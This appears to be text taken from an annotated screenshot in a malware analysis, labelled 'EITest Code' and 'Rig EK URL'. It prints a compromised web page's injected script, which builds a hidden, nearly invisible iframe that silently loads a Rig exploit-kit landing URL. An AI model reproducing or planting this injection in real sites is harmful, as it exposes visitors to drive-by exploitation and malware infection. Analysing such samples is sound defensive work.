 <script type='text/javascript'
src='http://biggboss10.me/wp-content/themes/sahifa/js/search.
js'></script>
<body> </body>
<script type="text/javascript"> var nirzinr = "iframe"; var
oesnzki = document.createElement(nirzinr); var wrnfs = "";
oesnzki.style.width = "14px"; oesnzki.style.height = "6px";
oesnzki.style.border = "0px"; oesnzki.frameBorder = "0";
oesnzki.setAttribute("frameBorder", "0");
document.body.appendChild(oesnzki); wrnfs =
"http://add.localtechstops.com/?
q=znzQMvXcJwDQDoDGMvrESLtEMUfQA0KK2OH_76iyEoH9JHT1vrPUSkrttgWC&
oq=el2H_aEkK7BTNAK13kaIfwFiyotfUg9B9KGo2kjcnBbI1JOG-RK9UToBvdeW";
oesnzki.src = wrnfs; </script>
</body>
</html>
EITest Code
Rig EK URL